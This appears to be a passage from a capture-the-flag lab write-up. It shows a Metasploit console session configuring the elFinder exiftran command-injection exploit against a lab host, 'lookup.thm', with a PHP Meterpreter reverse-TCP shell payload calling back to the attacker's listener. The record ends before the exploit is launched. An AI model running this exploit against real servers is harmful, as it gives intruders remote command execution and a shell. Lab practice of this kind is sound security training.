 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.18.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set rhosts lookup.thm
rhosts => lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set lhost tun0
lhost => 10.17.13.188
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) >